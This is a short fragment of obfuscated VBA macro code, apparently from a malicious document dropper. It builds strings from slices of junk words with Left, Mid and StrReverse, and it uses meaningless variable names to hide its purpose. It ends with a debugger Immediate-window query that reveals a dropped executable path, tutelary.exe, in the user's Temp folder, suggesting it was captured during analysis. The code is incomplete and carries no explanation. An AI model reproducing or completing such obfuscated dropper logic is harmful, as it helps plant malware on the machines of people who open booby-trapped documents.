 Else
brazilian = Left("chmailboat", 2) & Mid("irrepressibilityaracfluency", 17, 4) & StrReverse("eae")
End If
pretext flimsily, rationi
feelings = elation.terroe
arietation = "cares"
maintopmast = feelings
preparing = memoir(maintopmast)
archdiocesan = mislay
precedence = sikh
chivarros = Len(preparing)
Dim colony As Integer
Immediate
? flimsily
C:\Users\ADMINI~1\AppData\Local\Temp\tutelary.exe